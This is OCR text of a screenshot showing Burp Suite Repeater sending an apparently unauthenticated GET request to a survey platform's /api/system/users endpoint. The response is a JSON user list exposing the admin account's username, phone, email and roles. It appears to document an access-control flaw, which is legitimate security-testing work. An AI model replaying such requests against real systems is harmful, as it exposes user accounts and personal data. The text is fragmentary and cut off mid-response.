 卷王
首页
我的问卷
模板广场
系统管理
用户管理
角色管理
组织机构
岗位设置
首页 / 系统管理 / 用户管
组织机构
卷王
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help HopLa
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options *
1 × 2 × 3 × ...
Send Cancel < >
Target: https://surveyking.cn
Request
Raw Params Headers Hex
1 GET /api/system/users HTTP/1.1
2 Host: surveyking.cn
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cache-Control: no-cache
8 X-XSRF-TOKEN:
9 Expires: -1
10 Pragma: no-cache
11 Content-Type: application/json
12 Connection: close
13 Referer: https://surveyking.cn/system/user
14 Cookie: sk-token=
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Server: nginx/1.20.2
3 Date: Sun, 20 Feb 2022 04:41:42 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary:
origin,access-control-request-method,access-control-request-headers,a
ccept-encoding
7 X-Frame-Options: DENY
8 Expires: 0
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
12 Pragma: no-cache
13 Content-Length: 2849
14
15 {"code":200,"data":{"total":3,"list":[{"id":"1457995481966747649",
"name":"Admin","username":"admin","phone":"13800138000","email":
"javahrp@gmail.com","avatar":"1493407067954769921","gender":"F",
"status":1,"createAt":"2021-11-09 16:56:26","deptId":"1","deptName":
"卷王","roles":[{"id":"1457995481928998914","name":"Admin","code":
"admin","remark":"系统初始化角色","authorities":["answer",
? < + > Type a search term 0 matches
Done
3,271 bytes | 52 millis